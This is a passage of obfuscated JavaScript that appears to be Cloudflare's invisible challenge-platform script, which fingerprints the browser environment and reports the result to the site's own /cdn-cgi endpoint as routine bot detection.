for(o=Rl(wK.L)[Rl(wK.z)]('|'),I=0;!![];){switch(o[I++]){case'0':S[Rl(wK.P)]=2500;continue;case'1':U={},U[Rl(wK.S)]=Y,U[Rl(wK.J)]=z,U[Rl(wK.x)]=Rl(wK.c),S[Rl(wK.l)](VG[Rl(wK.C)](U));continue;case'2':Z=Vs[Rl(wK.N)];continue;case'3':z=(L={},L[Rl(wK.M)]=Vs[Rl(wK.s)][Rl(wK.n)],L[Rl(wK.G)]=Vs[Rl(wK.f)][Rl(wK.D)],L[Rl(wK.g)]=Vs[Rl(wK.s)][Rl(wK.g)],L[Rl(wK.k)]=Vs[Rl(wK.s)][Rl(wK.H)],L[Rl(wK.v)]=R1,L);continue;case'4':P=a[Rl(wK.X)](a[Rl(wK.B)]+Vs[Rl(wK.O)][Rl(wK.T)]+a[Rl(wK.E)],Z.r)+a[Rl(wK.d)];continue;case'5':S[Rl(wK.Q)]=function(){};continue;case'6':S[Rl(wK.h)](a[Rl(wK.A)],P);continue;case'7':S=new Vs[(Rl(wK.b))]();continue}break}}catch(x){}}function R4(R,E,wU,Rn,j,e,i,a,Y){if(wU={W:504,y:448,V:580,R:514,E:636,j:448,e:487,i:454,a:481,F:634,Y:664,o:507,I:430,U:658,Z:603,L:454,z:664,P:580,S:599,J:507,x:430,c:504,l:441,C:563,N:574},Rn=R6,j={},j[Rn(wU.W)]=function(F,Y){return Y!==F},j[Rn(wU.y)]=function(F,Y){return Y===F},j[Rn(wU.V)]=Rn(wU.R),e=j,!R[Rn(wU.E)])return;if(e[Rn(wU.j)](E,Rn(wU.e)))i={},i[Rn(wU.i)]=Rn(wU.a),i[Rn(wU.F)]=R.r,i[Rn(wU.Y)]=Rn(wU.e),Vs[Rn(wU.o)][Rn(wU.I)](i,'*');else if(Rn(wU.U)!==Rn(wU.Z))a={},a[Rn(wU.L)]=Rn(wU.a),a[Rn(wU.F)]=R.r,a[Rn(wU.z)]=e[Rn(wU.P)],a[Rn(wU.S)]=E,Vs[Rn(wU.J)][Rn(wU.x)](a,'*');else{for(Y=[];e[Rn(wU.c)](null,e);Y=Y[Rn(wU.l)](i[Rn(wU.C)](Y)),F=Y[Rn(wU.N)](o));return Y}}function Vd(Ev,RZ,y,V){return Ev={W:439},RZ=R6,y={},y[RZ(Ev.W)]=function(R,E){return R!==E},V=y,V[RZ(Ev.W)](VT(),null)}function Vb(W,y,w6,w5,w4,w3,Ru,V,R,E,j){w6={W:621,y:518,V:487,R:635,E:581,j:438,e:645,i:627,a:453,F:638,Y:496,o:660,I:461,U:476,Z:636,L:621,z:523,P:670,S:558,J:619,x:551,c:551,l:464,C:464,N:593,M:536,s:519},w5={W:564,y:596},w4={W:479,y:479,V:518,R:568,E:469,j:646,e:509},w3={W:641},Ru=R6,V={'IpSty':Ru(w6.W),'CFtQt':function(e,i){return i&e},'xkILR':Ru(w6.y),'iNxNh':Ru(w6.V),'WmPyj':function(e,i){return e(i)},'mEpVh':Ru(w6.R),'GkTYM':function(e,i){return e+i},'TRvEl':function(e){return e()}},R=Vs[Ru(w6.E)],console[Ru(w6.j)](Vs[Ru(w6.e)]),E=new Vs[(Ru(w6.i))](),E[Ru(w6.a)](V[Ru(w6.F)],V[Ru(w6.Y)](Ru(w6.o)+Vs[Ru(w6.e)][Ru(w6.I)]+Ru(w6.U),R.r)),R[Ru(w6.Z)]&&(E[Ru(w6.L)]=5e3,E[Ru(w6.z)]=function(RJ){RJ=Ru,y(V[RJ(w3.W)])}),E[Ru(w6.P)]=function(Rx,i){(Rx=Ru,E[Rx(w4.W)]>=200&&E[Rx(w4.y)]<300)?Rx(w4.V)===V[Rx(w4.R)]?y(V[Rx(w4.E)]):(i=V[Rx(w4.j)](I,U),Z>>=1,0==L&&(z=P,S=J(x++)),c|=(0<i?1:0)*l,C<<=1):y(Rx(w4.e)+E[Rx(w4.y)])},E[Ru(w6.S)]=function(Rc){Rc=Ru,V[Rc(w5.W)](y,Rc(w5.y))},j={'t':V[Ru(w6.J)](Vh),'lhr':Vn[Ru(w6.x)]&&Vn[Ru(w6.c)][Ru(w6.l)]?Vn[Ru(w6.x)][Ru(w6.C)]:'','api':R[Ru(w6.Z)]?!![]:![],'c':Vd(),'payload':W},E[Ru(w6.N)](VG[Ru(w6.M)](JSON[Ru(w6.s)](j)))}function VQ(W,ET,Rz){return ET={W:506},Rz=R6,Math[Rz(ET.W)]()<W}function Vk(y,V,R,EY,RV,E,j,e,i){j=(EY={W:553,y:651,V:522,R:570,E:431,j:533,e:501,i:505,a:553,F:651,Y:457,o:492,I:431,U:545,Z:492,L:532,z:667,P:467,S:541,J:505,x:467,c:570},RV=R6,E={},E[RV(EY.W)]=function(F,Y){return F==Y},E[RV(EY.y)]=function(F,Y){return Y===F},E[RV(EY.V)]=RV(EY.R),E[RV(EY.E)]=function(F,Y){return Y!==F},E[RV(EY.j)]=RV(EY.e),E[RV(EY.i)]=function(F,Y){return Y===F},E);try{e=V[R]}catch(F){return'i'}if(j[RV(EY.a)](null,e))return j[RV(EY.F)](void 0,e)?'u':'x';if(RV(EY.Y)==typeof e)try{if(j[RV(EY.V)]==typeof e[RV(EY.o)])return j[RV(EY.I)](j[RV(EY.j)],RV(EY.U))?(e[RV(EY.Z)](function(){}),'p'):RV(EY.L)[RV(EY.z)](y)}catch(o){}return y[RV(EY.P)][RV(EY.S)](e)?'a':j[RV(EY.J)](e,y[RV(EY.x)])?'D':!0===e?'T':!1===e?'F':(i=typeof e,RV(EY.c)==i?Vg(y,e)?'N':'f':VD[i]||'?')}function Vh(Ed,RP,W){return Ed={W:581,y:474},RP=R6,W=Vs[RP(Ed.W)],Math[RP(Ed.y)](+atob(W.t))}function VX(EN,RF,V,R,E,j,i,a){V=(EN={W:556,y:588,V:598,R:573,E:567,j:589,e:534,i:572,a:458,F:592,Y:632,o:607,I:614,U:466,Z:511,L:473},RF=R6,{'LmPUF':RF(EN.W),'YyYEp':RF(EN.y),'oWMBq':function(F,Y,o,I,U){return F(Y,o,I,U)},'sNmiQ':RF(EN.V)});try{return R=Vn[RF(EN.R)](V[RF(EN.E)]),R[RF(EN.j)]=V[RF(EN.e)],R[RF(EN.i)]='-1',Vn[RF(EN.a)][RF(EN.F)](R),E=R[RF(EN.Y)],j={},j=V[RF(EN.o)](pRIb1,E,E,'',j),j=V[RF(EN.o)](pRIb1,E,E[V[RF(EN.I)]]||E[RF(EN.U)],'n.',j),j=pRIb1(E,R[RF(EN.Z)],'d.',j),Vn[RF(EN.a)][RF(EN.L)](R),i={},i.r=j,i.e=null,i}catch(F){return a={},a.r={},a.e=F,a}}function R0(w7,Rr){return w7={W:539,y:539},Rr=R6,crypto&&crypto[Rr(w7.W)]?crypto[Rr(w7.y)]():''}function Vp(EO,RL,W,y){if(EO={W:637},RL=R6,W={'tzCHd':function(V){return V()}},y=W[RL(EO.W)](VT),null===y)return;VB=(VB&&clearTimeout(VB),setTimeout(function(){VO()},1e3*y))}function m(wZ){return wZ='ytJse,kzEQi,VZuZY,MrWBI,location,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,okqnn,indexOf,fWYle,iframe,GDfBp,onerror,bngVR,23827806LUgwHI,error on cf_chl_props,EfMJN,keys,WmPyj,1463SOyFen,24942FcjQmW,LmPUF,xkILR,GQYDq,function,osVYB,tabIndex,createElement,getPrototypeOf,ONdvP,geoqe,QQGsf,DsuUN,splice,aVTJx,__CF$cv$params,zqUhC,lbVcx,FYgMv,lNfuu,SSqGO,dhPvV,display: none,style,mNFEg,YuTwm,appendChild,send,call,xNaEQ,xhr-error,BkVDy,clientInformation,detail,ASPSN,LRSvv,rxvNi8,neqTb,AhQCG,rdKIC,aUjz8,oWMBq,XZNaE,KkbDG,[native code],boolean,IuHSR,loading,sNmiQ,hasOwnProperty,kaAbi,IRKKG,onreadystatechange,TRvEl,TBiLT,timeout,IGgMX,oTPbU,string,UzsSO,pRIb1,XMLHttpRequest,6iWwZgA,symbol,document,Pdrse,contentWindow,prototype,sid,POST,api,tzCHd,mEpVh,getOwnPropertyNames,includes,IpSty,pkLOA2,bind,now,_cf_chl_opt,CFtQt,WIIqH,HGfAE,iiHmu,errorInfoObject,mwpYP,kUWle,sort,fEtTg,1707628SIKuKv,WJQsY,hRLxA,BTeeX,isNaN,/cdn-cgi/challenge-platform/h/,jyMgD,sBafT,LYfhJ,event,DOMContentLoaded,LRmiB4,charAt,join,OqASz,onload,SSTpq3,postMessage,YBzVa,AdeF3,BGFRY,KsoGq,split,pow,NIeVK,log,CttnJ,NdTRR,concat,charCodeAt,760709CQajRM,number,kLQBH,yVgoA,Lxber,YRdvS,QMlIP,KYTdt,MzNkn,zsmpw,open,source,JBxy9,/invisible/jsd,object,body,vVJxO,nYIQU,AKGCx8,HDFuH,TEoWi,href,jyDFx,navigator,Array,TYlZ6,iNxNh,chctx,FjvJW,d.cookie,removeChild,floor,JIigz,/jsd/oneshot/d251aa49a8a3/0.004828827762659566:1770074664:ludR0O9iWtmTflGxg3jmSbeDdjt-fcRz316275942oI/,WCtSD,UjvcG,status,ZeCNK,cloudflare-invisible,/b/ov1/0.004828827762659566:1770074664:ludR0O9iWtmTflGxg3jmSbeDdjt-fcRz316275942oI/,HTDGQ,map,Rsqih,FjLOA,success,vjqyz,YFzHx,tTbAT,Object,catch,bSUsd,dXXUD,Function,GkTYM,toString,yfDCF,EIKwy,JIHuL,jKgOl,sVnWP,from,zZeio,PjqHs,random,parent,Set,http-code:,jdTje,contentDocument,jsd,3344704tIfTVM,error,undefined,894224IHttCJ,dMxFm,WbJGh,stringify,vdwop,uFrvp,GUiEU,ontimeout,length,rNajw,fromCharCode,1683675ONxSTj,eozUn,OEmWw,bigint,ButUS,n6l1Kgom2rtQhPTX739Rc0bWSFVBysiMqpJxDL-8EY+45IkwdHNfOeG$ZajAvuCzU,klhWS,YyYEp,ptpVq,Xeqmy,readyState,addEventListener,randomUUID,LZHhi,isArray,zlFYL,push,2|4|7|6|0|5|3|1,IbUbf,CnwA5'.split(','),m=function(){return wZ},m()}function R3(wY,wF,wi,wj,Rt,W,y,V,R,E){if(wY={W:445,y:575,V:613,R:665,E:581,j:449,e:437,i:463,a:539,F:539,Y:537,o:462,I:538,U:538,Z:451,L:618},wF={W:537,y:613,V:618,R:601},wi={W:665,y:542,V:662,R:578,E:510,j:531,e:583},wj={W:617},Rt=R6,W={'lbVcx':function(j){return j()},'zlFYL':Rt(wY.W),'IRKKG':function(j,e,i){return j(e,i)},'sBafT':function(j,e){return j!==e},'jdTje':Rt(wY.y),'ButUS':function(j,e){return j(e)},'LRSvv':function(j){return j()},'QMlIP':function(j,e){return e!==j},'HDFuH':Rt(wY.V),'MzNkn':Rt(wY.R)},y=Vs[Rt(wY.E)],!y)return;if(!VA())return W[Rt(wY.j)](Rt(wY.e),Rt(wY.i))?void 0:R&&E[Rt(wY.a)]?j[Rt(wY.F)]():'';(V=![],R=function(we,RC,e){if(we={W:440,y:540,V:490,R:620,E:538,j:440,e:562},RC=Rt,e={'LZHhi':RC(wi.W),'tTbAT':W[RC(wi.y)],'EfMJN':function(i,a,F,RN){return RN=RC,W[RN(wj.W)](i,a,F)}},!V){if(W[RC(wi.V)](RC(wi.R),W[RC(wi.E)])){if(V=!![],!VA())return;W[RC(wi.j)](VO,function(i,RM,a,F){RM=RC,a={},a[RM(we.W)]=e[RM(we.y)],F=a,e[RM(we.V)]===RM(we.R)?V[RM(we.E)](F[RM(we.j)],R):e[RM(we.e)](R4,y,i)})}else W[RC(wi.e)](y)}},Vn[Rt(wY.Y)]!==W[Rt(wY.o)])?R():Vs[Rt(wY.I)]?Vn[Rt(wY.U)](W[Rt(wY.Z)],R):(E=Vn[Rt(wY.L)]||function(){},Vn[Rt(wY.L)]=function(Rs){Rs=Rt,E(),Vn[Rs(wF.W)]!==Rs(wF.y)&&(Vn[Rs(wF.V)]=E,W[Rs(wF.R)](R))})}function VA(EA,RS,y,V,R,E,j){return EA={W:623,y:577,V:499,R:474,E:623,j:644,e:577},RS=R6,y={},y[RS(EA.W)]=function(e,i){return e/ i},y[RS(EA.y)]=function(e,i){return e>i},y[RS(EA.V)]=function(e,i){return e-i},V=y,R=3600,E=Vh(),j=Math[RS(EA.R)](V[RS(EA.E)](Date[RS(EA.j)](),1e3)),V[RS(EA.e)](V[RS(EA.V)](j,E),R)?![]:!![]}function Vg(y,V,Ew,Ry,R,E){return Ew={W:576,y:521,V:610,R:495,E:576,j:633,e:497,i:594,a:554,F:521},Ry=R6,R={},R[Ry(Ew.W)]=function(j,e){return j<e},R[Ry(Ew.y)]=Ry(Ew.V),E=R,V instanceof y[Ry(Ew.R)]&&E[Ry(Ew.E)](0,y[Ry(Ew.R)][Ry(Ew.j)][Ry(Ew.e)][Ry(Ew.i)](V)[Ry(Ew.a)](E[Ry(Ew.F)]))}function VH(y,EI,RR,V,R,E){for(EI={W:485,y:441,V:563,R:574},RR=R6,V={},V[RR(EI.W)]=function(j,e){return e!==j},R=V,E=[];R[RR(EI.W)](null,y);E=E[RR(EI.y)](Object[RR(EI.V)](y)),y=Object[RR(EI.R)](y));return E}function VT(EH,RU,y,V,R,E){return EH={W:475,y:581,V:444,R:475},RU=R6,y={},y[RU(EH.W)]=function(j,e){return j<e},V=y,R=Vs[RU(EH.y)],!R?null:(E=R.i,typeof E!==RU(EH.V)||V[RU(EH.R)](E,30))?null:E}}()